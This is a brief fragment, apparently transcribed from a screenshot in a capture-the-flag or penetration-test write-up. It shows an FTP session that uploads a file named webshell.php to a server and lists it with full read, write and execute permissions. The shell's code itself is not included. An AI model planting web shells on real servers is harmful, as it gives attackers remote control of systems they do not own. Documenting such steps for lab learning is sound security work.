 ftp> put webshell.php
local: webshell.php remote: webshell.php
229 Entering Extended Passive Mode (|||38524|)
150 Ok to send data.
100% |***********************************************| 311 5.20 MiB/s
226 Transfer complete.
311 bytes sent in 00:00 (1.09 MiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||21753|)
150 Here comes the directory listing.
-rwxrwxrwx 1 101 103 311 Oct 24 07:17 webshell.php
226 Directory send OK.